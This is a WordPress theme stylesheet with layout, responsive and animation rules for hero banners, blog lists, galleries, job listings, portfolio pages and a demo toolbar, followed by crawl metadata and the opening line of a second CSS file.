@media only screen and (min-width: 768px) and (max-width: 991px) {
    .service-hero-text h1 {
        font-size: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .service-hero-text h1 {
        font-size: 50px;
    }
}

@media only screen and (max-width: 575px) {
    .service-hero-text h1 {
        font-size: 44px;
    }
}

.service-hero-text .service-solution-form-wrap {
    width: 600px;
    max-width: 100%;
    margin: 0 auto;
}

.service-hero-text .service-solution-form-wrap select {
    border-color: #363A68;
    background-color: #363A68;
    background-image: url("../images/icons/hero-selector-icon.png");
    color: #fff;
    font-weight: 500;
    padding: 3px 30px;
    height: 60px;
}

.service-hero-text .service-solution-form-wrap select:focus {
    background: #363A68 url("../images/icons/hero-selector-icon.png") no-repeat center right 20px !important;
}

.service-hero-text p {
    margin-top: 30px;
    font-size: 15px;
    font-weight: 500;
}

.service-project-slide-info {
    margin-top: 30px;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .service-project-slide-info {
        margin-bottom: 40px;
        margin-top: 0px;
    }
}

.service-project-slide-info .text {
    font-size: 18px;
    line-height: 1.67;
}

.single-blog-lg-item>a {
    display: block;
}

.single-blog-lg-item .btn-text a {
    display: inline-block;
    border-bottom: 1px solid #ddd;
}

.single-blog-lg-item .btn-text a:hover {
    color: #d2a98e;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .single-blog-lg-item {
        margin-bottom: 40px;
    }
}

.post-blog-thumbnail {
    position: relative;
    display: block;
}

.post-blog-thumbnail>img {
    border-radius: 5px;
    width: 100%;
}

.post-blog-thumbnail::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: .5;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(11%, rgba(51, 51, 51, 0)), color-stop(80%, #000));
    background-image: -webkit-linear-gradient(top, rgba(51, 51, 51, 0) 11%, #000 80%);
    background-image: -o-linear-gradient(top, rgba(51, 51, 51, 0) 11%, #000 80%);
    background-image: linear-gradient(-180deg, rgba(51, 51, 51, 0) 11%, #000 80%);
    border-radius: 5px;
}

.post-blog-thumbnail .post-meta {
    position: absolute;
    bottom: 18px;
    left: 30px;
    right: 30px;
    color: #fff;
    font-size: 14px;
    margin: 0 -8px;
}

.post-blog-thumbnail .post-meta .post-author img {
    width: 32px;
    vertical-align: middle;
    margin-right: 6px;
    border-radius: 50%;
}

.post-blog-thumbnail .post-meta div {
    display: inline-block;
    padding: 0 8px;
}

.single-blog-lg-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    border-left: 1px solid #ededed;
    border-top: 1px solid #ededed;
    padding: 20px 0 20px 30px;
}

.single-blog-lg-list:first-child {
    border-top: none;
    padding: 0px 0 20px 30px;
}

@media only screen and (max-width: 575px) {
    .single-blog-lg-list:first-child {
        padding: 20px 0 20px 0px;
    }
}

.single-blog-lg-list .post-blog-thumbnail {
    position: relative;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 29px;
    width: 200px;
}

@media only screen and (max-width: 575px) {
    .single-blog-lg-list {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        border-left: none;
        border-top: none;
        padding: 0px 0 20px 0px;
    }
    .single-blog-lg-list .post-blog-thumbnail {
        margin-bottom: 20px;
        margin-right: 0px;
        width: 100%;
    }
}

.our-company-history {
    position: relative;
}

.grid-wrapper {
    max-width: 1200px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 25px;
    right: 25px;
}

.grid-wrapper .line {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 2px;
    background: rgba(204, 204, 204, 0.25);
}

.grid-wrapper .line-1 {
    left: 25px;
}

.grid-wrapper .line-2 {
    left: 33.33333%;
}

.grid-wrapper .line-3 {
    left: 66.66666%;
}

.grid-wrapper .line-4 {
    right: 25px;
}


/*=============================================
=        38. Resolutions home Css             =
=============================================*/

.resolutions-hero-bg {
    background-color: transparent;
    background-repeat: no-repeat;
    background-image: url("../images/hero/home-resolutions-hero-bg-image.jpg");
    background-size: cover;
    background-position: 50% 50%;
}

.resolutions-hero-bg .vc_row-separator svg {
    fill: #F8F8F8;
}

.resolutions-hero-space {
    height: 780px;
    display: block;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .resolutions-hero-space {
        height: 640px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .resolutions-hero-space {
        height: 570px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .resolutions-hero-space {
        height: 420px;
    }
}

@media only screen and (max-width: 767px) {
    .resolutions-hero-space {
        height: 480px;
    }
}

@media only screen and (max-width: 575px) {
    .resolutions-hero-space {
        height: 380px;
    }
}

.hero-button-group .ht-btn {
    margin: 10px;
    font-size: 14px;
}

.hero-button-group .ht-btn.btn--white {
    color: #363A68;
}

.hero-button-group .ht-btn.btn--white .btn-icon {
    font-size: 10px;
    margin-left: 0px;
}

.hero-button-group .ht-btn.btn--white:hover {
    background: #363A68;
    color: #ffffff;
}

.resolutions-hero-bottom {
    margin-top: -160px;
    position: relative;
    z-index: 4;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .resolutions-hero-bottom {
        margin-top: 20px;
    }
}

@media only screen and (max-width: 767px) {
    .resolutions-hero-bottom {
        margin-top: 0px;
    }
}

@media only screen and (max-width: 575px) {
    .resolutions-hero-bottom {
        margin-top: 0px;
    }
}


/*=============================================
=        39. Cybersecurity home Css             =
=============================================*/

.cybersecurity-hero {
    overflow: hidden;
    background: #F6FAFE;
}

.cybersecurity-hero-text {
    max-width: 680px;
    width: 100%;
    float: right;
    padding-left: 110px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .cybersecurity-hero-text {
        padding-left: 0px;
    }
}

@media only screen and (max-width: 767px) {
    .cybersecurity-hero-text {
        padding-left: 0;
        float: inherit;
        margin: 60px auto 0px;
        text-align: center;
    }
}

.cybersecurity-hero-text h6 {
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 700;
    font-size: 14px;
    margin-bottom: 20px;
}

.cybersecurity-hero-text h3 {
    font-weight: 700;
}

.cybersecurity-hero-images {
    position: relative;
}

.inner-img-one {
    position: absolute;
    z-index: -1;
    bottom: 0;
}

@media only screen and (max-width: 767px) {
    .inner-img-one {
        position: absolute;
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
    }
    .inner-img-one img {
        width: 400px;
    }
}

@media only screen and (max-width: 767px) {
    .inner-img-two {
        margin: auto !important;
        text-align: center;
    }
    .inner-img-two img {
        max-width: 254px;
    }
}

.worldRotate {
    -webkit-animation: worldRotate 20s linear infinite;
    animation: worldRotate 20s linear infinite;
}


/*--- spinner keyframe ---*/

@-webkit-keyframes worldRotate {
    0% {
        -webkit-transform: rotate(0deg) translateX(0px) rotate(0deg);
        transform: rotate(0deg) translateX(0px) rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(0deg) translateY(0px) rotate(-360deg);
        transform: rotate(0deg) translateY(0px) rotate(-360deg);
    }
}

@keyframes worldRotate {
    0% {
        -webkit-transform: rotate(0deg) translateX(0px) rotate(0deg);
        transform: rotate(0deg) translateX(0px) rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(0deg) translateY(0px) rotate(-360deg);
        transform: rotate(0deg) translateY(0px) rotate(-360deg);
    }
}


/*=====================================
=      40. About Us pages Css           =
=======================================*/

.about-us-bg {
    background-image: url(../images/bg/contact-us-01-hero-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}

.banner-space {
    padding-top: 95px;
    padding-bottom: 104px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .banner-space {
        padding-top: 120px;
        padding-bottom: 120px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .banner-space {
        padding-top: 100px;
        padding-bottom: 100px;
    }
}

@media only screen and (max-width: 767px) {
    .banner-space {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.vision-space {
    padding-top: 85px;
    padding-bottom: 195px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .vision-space {
        padding-top: 120px;
        padding-bottom: 120px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .vision-space {
        padding-top: 100px;
        padding-bottom: 100px;
    }
}

@media only screen and (max-width: 767px) {
    .vision-space {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}


.requirements-list {
    width: 600px;
    padding-left: 30px;
    padding-right: 30px;
    max-width: 100%;
    float: right;
}

.resources-left-box {
    max-width: 600px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
    float: right;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .resources-left-box {
        margin: 0 auto;
        float: none;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .resources-left-box {
        text-align: center;
        margin: 0 auto;
        float: none;
    }
}

@media only screen and (max-width: 767px) {
    .resources-left-box {
        margin: 0 auto;
        margin-bottom: 0px;
        float: none;
        padding-left: 0;
        padding-right: 0;
        margin-bottom: 30px;
        text-align: center;
    }
}

.resources-inner .sub-title {
    color: #ababab;
}

.about-resources-wrapper {
    padding: 40px 0;
    background-color: #f8f8f8;
    background-image: url(../images/bg/mitech-slider-cybersecurity-global-image.png);
    background-repeat: no-repeat;
    background-position: center right 40px;
}

.delivering-optimal-wrap .marker::before {
    content: '\f00c';
    position: absolute;
    top: 1px;
    left: 0;
    display: block;
    font-size: 24px;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 400;
    color: #d2a98e;
}

.delivering-optimal-wrap .list-item {
    padding-left: 40px;
    margin-top: 40px;
    position: relative;
}

.delivering-optimal-wrap .list-item .title-wrap .title {
    color: #363A68;
    margin-bottom: 15px;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .modern-number-01 {
        margin-bottom: 20px;
    }
}

.modern-number-01.number-two h2 {
    max-width: 330px;
}

.modern-number-01.number-two span.mark-text {
    color: #363A68;
}

.contact-button a {
    color: #363A68;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.45;
    border-bottom: 1px solid #ddd;
}

.about-button {
    text-align: right;
}

.about-button a {
    min-width: 170px;
}

.gallery-warp {
    display: grid;
    grid-template-columns: repeat(12, 1fr);
    grid-column-gap: 30px;
    grid-row-gap: 30px;
}

.gallery-warp:nth-child(4n+1) {
    grid-column: span 8;
}

.gallery-grid {
    display: block;
    width: 100%;
    height: 100%;
}

.gallery-grid .single-gallery__thum {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    background-position: center;
    background-size: cover;
    height: 100%;
    width: 100%;
    max-height: 420px;
}

.gallery-grid:nth-child(4n+1) {
    -ms-grid-column: span 8;
    grid-column: span 8;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .gallery-grid:nth-child(4n+1) {
        grid-column: span 6;
    }
}

@media only screen and (max-width: 575px) {
    .gallery-grid:nth-child(4n+1) {
        grid-column: span 12;
    }
}

.gallery-grid:nth-child(4n+2) {
    -ms-grid-column: span 4;
    grid-column: span 4;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .gallery-grid:nth-child(4n+2) {
        grid-column: span 6;
    }
}

@media only screen and (max-width: 575px) {
    .gallery-grid:nth-child(4n+2) {
        grid-column: span 12;
    }
}

.gallery-grid:nth-child(4n+3) {
    -ms-grid-column: span 6;
    grid-column: span 6;
}

@media only screen and (max-width: 575px) {
    .gallery-grid:nth-child(4n+3) {
        grid-column: span 12;
    }
}

.gallery-grid:nth-child(4n+4) {
    -ms-grid-column: span 6;
    grid-column: span 6;
}

@media only screen and (max-width: 575px) {
    .gallery-grid:nth-child(4n+4) {
        grid-column: span 12;
    }
}

.single-gallery {
    overflow: hidden;
    display: block;
    border-radius: 5px;
}

.single-gallery__item {
    position: relative;
    height: 100%;
}

.single-gallery__item .ht-overlay {
    background-color: #363A68;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-gallery__item .overlay-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: auto;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-gallery__item .overlay-icon i {
    font-size: 24px;
    color: #fff;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.single-gallery__item:hover .ht-overlay,
.single-gallery__item:hover .overlay-icon {
    opacity: .9;
    visibility: visible;
}

.bg-item-images {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    background-position: center;
    background-size: cover;
    height: 100%;
    width: 100%;
}

.bg-item-images::before {
    content: '';
    display: block;
    padding-top: 67%;
}


/*=======================================
=           Careers Job Listing         = 
========================================*/

.ht-simple-job-listing .item {
    border-radius: 5px;
    padding: 33px 50px 36px;
}

.ht-simple-job-listing .item:nth-child(2n) {
    background: #f6f2ed;
}

.ht-simple-job-listing .item .job-info .job-time {
    font-size: 18px;
    margin-top: 12px;
    display: block;
}

.ht-simple-job-listing .item .job-button .ht-btn {
    min-width: 155px;
}

@media only screen and (max-width: 767px) {
    .ht-simple-job-listing .item {
        padding: 30px;
    }
    .ht-simple-job-listing .item .job-description {
        margin-top: 15px;
    }
    .ht-simple-job-listing .item .job-button {
        margin-top: 20px;
    }
}


/*=======================================
=       41. Single Smart Vision Css         =
========================================*/

.vision-content .heading {
    font-size: 28px;
    line-height: 1.43;
    font-weight: 400;
    color: #002fa6;
}

.portfolio-details-table table {
    margin: 0 0 1.5em;
    margin-bottom: 1.5em;
    width: 100%;
    display: inline-table;
    overflow: hidden;
}

.portfolio-details-table .label {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    letter-spacing: 1px;
    color: #333;
    margin-bottom: 12px;
}

.portfolio-details-table td:last-child {
    text-align: right;
    padding-right: 0;
}

.portfolio-details-table td {
    border: 0;
    background: none !important;
    padding: 17px 10px;
    padding-right: 10px;
    text-align: left;
}

.portfolio-details-table td:first-child {
    padding-left: 0;
}

.portfolio-details-table tr+tr {
    border-top: 1px solid #ededed;
}

.portfolio-details-table .portfolio-details-share a {
    padding: 0 10px;
    font-size: 15px;
    color: #ababab;
}

.ht-problem-solution .item {
    border-bottom: 1px solid #eee;
    padding-bottom: 50px;
    margin-bottom: 44px;
}

.ht-problem-solution .item .problem {
    position: relative;
    padding-left: 32px;
    font-size: 15px;
    font-weight: 500;
    line-height: 1.74;
    margin-bottom: 20px;
}

.ht-problem-solution .item .problem::before {
    color: #363A68;
    content: '\f178';
    position: absolute;
    top: 4px;
    left: 0;
    font-size: 18px;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 400;
}

.ht-problem-solution .item .solution {
    position: relative;
    padding-left: 32px;
}

.ht-problem-solution .item .solution::before {
    color: #363A68;
    content: '\f00c';
    position: absolute;
    top: 4px;
    left: 0;
    font-size: 18px;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 400;
}

.results-wrap .text {
    font-size: 24px;
}

.entry-portfolio-return-link {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: block;
    width: 48px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    border-radius: 50%;
    background: #f6f2ed;
    -webkit-box-shadow: 0 4px 32px rgba(51, 51, 51, 0.07);
    box-shadow: 0 4px 32px rgba(51, 51, 51, 0.07);
    font-size: 18px;
}

.entry-portfolio-return-link:hover {
    background: #363A68;
    color: #ffffff;
}

.portfolio-nav-links .nav-list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 50px;
}

@media only screen and (max-width: 767px) {
    .portfolio-nav-links .nav-list {
        grid-template-columns: auto;
    }
}

.portfolio-nav-links .nav-list .next {
    text-align: right;
}

.portfolio-nav-links .nav-list .inner div {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 190px;
    padding: 20px 0;
}

.portfolio-nav-links .nav-list .prev img {
    margin-right: 28px;
}

.portfolio-nav-links .nav-list .next img {
    margin-left: 28px;
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
}

.portfolio-nav-links .nav-list .next a {
    padding-right: 30px;
}

.portfolio-nav-links .nav-list .prev a {
    padding-left: 30px;
}

.portfolio-nav-links .nav-list .inner h6::before {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 24px;
}

.portfolio-nav-links .nav-list .prev h6::before {
    left: 15px;
    content: '\f104';
}

.portfolio-nav-links .nav-list .next h6::before {
    right: 15px;
    content: '\f105';
}


/*====================================
=         42. Redraw Css             =
=====================================*/

.rev_redraw-wrapper {
    overflow: hidden;
}

.rev_redraw-space {
    padding-top: 230px;
    padding-bottom: 230px;
}

@media only screen and (max-width: 767px) {
    .rev_redraw-space {
        padding-top: 150px;
        padding-bottom: 150px;
    }
}

.redraw-content {
    z-index: 4;
    position: relative;
}

@media only screen and (max-width: 767px) {
    .redraw-images img {
        max-width: 160px;
    }
}

@media only screen and (max-width: 767px) {
    .redraw-images img {
        max-width: 100px;
    }
}

.redrow-1 {
    overflow: hidden;
    top: -205%;
    position: absolute;
    left: 10%;
}

@media only screen and (max-width: 767px) {
    .redrow-1 {
        top: -150%;
    }
}

@media only screen and (max-width: 575px) {
    .redrow-1 {
        top: -130%;
    }
}

.redrow-2 {
    position: absolute;
    left: 40%;
    top: -150%;
}

@media only screen and (max-width: 767px) {
    .redrow-2 {
        top: -80%;
    }
}

.redrow-3 {
    top: -205%;
    position: absolute;
    right: 10%;
}

@media only screen and (max-width: 767px) {
    .redrow-3 {
        top: -150%;
    }
}

@media only screen and (max-width: 575px) {
    .redrow-3 {
        top: -130%;
    }
}

.redrow-4 {
    top: 0%;
    position: absolute;
    left: -10%;
}

.redrow-5 {
    position: absolute;
    left: 20%;
    top: 150%;
}

.redrow-6 {
    position: absolute;
    right: 20%;
    top: 150%;
}

.redrow-7 {
    top: 0%;
    position: absolute;
    right: -10%;
}


/*=====================================
=       43. Preview Page Css          =
======================================*/

.hero__purchase .btn:hover,
.downlode-btn .btn:hover {
    background: #363A68;
    color: #fff;
}

.header__actions--preview .ht-btn {
    background: #fff;
    color: #363A68;
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .header__actions--preview {
        -webkit-flex-basis: 70%;
        -ms-flex-preferred-size: 70%;
        flex-basis: 70%;
    }
    .header__actions--preview .header__actions {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.preview-hero-area {
    height: 1020px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .preview-hero-area {
        height: 860px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .preview-hero-area {
        height: 780px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .preview-hero-area {
        height: 620px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .preview-hero-area {
        height: auto;
    }
}

@media only screen and (max-width: 767px) {
    .preview-hero-area {
        height: auto;
    }
}

.preview-hero-bg {
    background: url(../images/hero/mitech-landing-main-slider-bg.jpg);
    background-size: cover;
    background-position: 50% 50%;
    background-color: transparent;
    background-repeat: no-repeat;
}

.pr-img-01 {
    position: absolute;
    top: -4%;
    left: 28%;
}

@media only screen and (max-width: 767px) {
    .pr-img-01 {
        width: 130px;
        top: -10%;
        left: 8%;
    }
}

.pr-img-02 {
    position: absolute;
    top: 12%;
    right: 6%;
}

@media only screen and (max-width: 767px) {
    .pr-img-02 {
        right: -5%;
    }
}

.pr-img-03 {
    position: absolute;
    bottom: 10%;
    right: -10%;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .pr-img-03 {
        width: 250px;
        right: -10%;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .pr-img-03 {
        width: 250px;
        right: -10%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .pr-img-03 {
        width: 200px;
        right: -20%;
    }
}

@media only screen and (max-width: 767px) {
    .pr-img-03 {
        width: 200px;
        right: -20%;
    }
}

@media only screen and (max-width: 575px) {
    .pr-img-03 {
        width: 200px;
        right: -30%;
    }
}

.pr-img-04 {
    position: absolute;
    bottom: 20%;
    right: 18%;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .pr-img-04 {
        bottom: 5%;
        right: 18%;
    }
    .feature-icon img {
        width: 10%;
    }
}

@media only screen and (max-width: 767px) {
    .pr-img-04 {
        bottom: 2%;
        right: 50%;
    }
}

.preview-inner-img img {
    z-index: 4;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .preview-inner-img {
        max-width: 500px;
        margin: auto;
    }
}

.preview-hero-text {
    z-index: 4;
}

.preview-hero-text h6 {
    color: #d2a98e;
    letter-spacing: 2px;
    font-weight: 700;
    font-size: 16px;
    text-transform: uppercase;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .preview-hero-text {
        text-align: center;
    }
    .preview-hero-text .hero-button {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media only screen and (max-width: 767px) {
    .preview-hero-text {
        text-align: center;
    }
}

.single-preview-item__wrap a {
    display: block;
}

.single-preview-item__wrap a:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.single-preview-item__wrap a:hover .single-preview-item__thumbnail .overlay {
    visibility: visible;
    opacity: 1;
}

.frame-screen {
    position: relative;
    background: #fff;
    border-radius: 5px;
    -webkit-box-shadow: 0 70px 40px -35px rgba(51, 51, 51, 0.13);
    box-shadow: 0 70px 40px -35px rgba(51, 51, 51, 0.13);
}

.frame-screen .dots {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 14px;
    height: 23px;
}

.frame-screen .dots .dot {
    margin: 0 4px;
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: #dadada;
}

.frame-screen .single-preview-item__thumbnail {
    position: relative;
}

.frame-screen .single-preview-item__thumbnail .overlay {
    background-color: rgba(8, 106, 216, 0.9);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    visibility: visible;
    opacity: 0;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.frame-screen .single-preview-item__thumbnail .btn-view-demo {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background: #fff !important;
    pointer-events: none;
    min-width: 150px;
}

.frame-screen .single-preview-item__info h6 {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.87;
    padding: 14px 27px;
    margin-bottom: 0;
    text-align: left;
}

.layout-section-bg {
    background: url(../images/preview/mitech-landing-header-preview-bg.png);
    background-color: #f6f2ed;
    background-repeat: no-repeat;
    background-position: bottom right;
}

.layouts-section-text {
    max-width: 500px;
    width: 100%;
    margin: auto;
}

.ht-box-icon.preview-style {
    margin-left: auto;
    max-width: 420px;
    margin-top: 30px;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-icon.preview-style:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-box-icon.preview-style .icon-box-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.ht-box-icon.preview-style .icon-box-wrap .image {
    position: relative;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin: 0 27px 0 0;
    width: 114px;
    text-align: center;
    border-radius: 50%;
}

.prv-section-footer-bg {
    background: url(../images/preview/mitech-landing-footer-bg-01.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}

.footer-preview-content h6 {
    letter-spacing: 7px;
}


/* ====================
    Toolbar Area 
========================*/

.aeroland__toolbar .inner {
    position: absolute;
    top: 200px;
    right: 100%;
    display: block;
    width: 40px;
    border: 1px solid #eee;
    border-right: 0;
    border-radius: 5px 0 0 5px;
    background: #fff;
    text-align: center;
    -webkit-box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
    box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
}

.aeroland__toolbar .inner a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #222;
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.demo-option-wrapper {
    height: 100%;
    overflow-y: auto;
    padding-bottom: 55px;
}

.demo-option-wrapper .demo-panel-header {
    padding: 40px 30px 30px;
    text-align: center;
}

.demo-option-container {
    position: fixed;
    top: 0;
    left: 100%;
    background: #fff;
    height: 100%;
    width: 350px;
    max-width: calc(100% - 45px);
    z-index: 100000;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.demo-option-container.open {
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
    box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
}

.demo-quick-option-list {
    padding: 27px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.demo-quick-option-list a img {
    border-radius: 5px;
}

.demo-quick-option-list a:hover img {
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.2);
}

.overlay {
    position: relative;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    background-size: cover;
}

.overlay::before {
    /*764c49 fd736c #a7401b ff9068*/
    background: transparent linear-gradient(to right bottom, #33204A, #0e1217);
    /* background: #33204bcc; */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#a7401b', endColorstr='#fd736c', GradientType=0);
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.85;
    position: absolute;
    right: 0;
    top: 0;
}

.overlay.solid::before {
    opacity: 1;
}

.ht-btn:not(.btn--white) {
    border-color: #ffffff99;
    background: #363A68;
    border-width: 2px;
    =
}

.ht-box-images.style-05:hover .image-box-wrap {
    background: #33204B;
}

.site-wrapper-reveal.about-banner-wrap{
	background-repeat: no-repeat !important;
    background-size: cover !important;
    background-position: center !important;
}

.business-solution-form-wrap  .ajax-loader{
	position:absolute;
}
.business-solution-form-wrap .wpcf7-response-output{
	color:#fff !important;
}

--- FILE ---
content_type: text/css
request_url: https://hyella.com/wp-content/themes/hyella/assets/css/style2.css?ver=1.0
body_size: 3881
content:
.sidebar-area.all-content-ri.well {
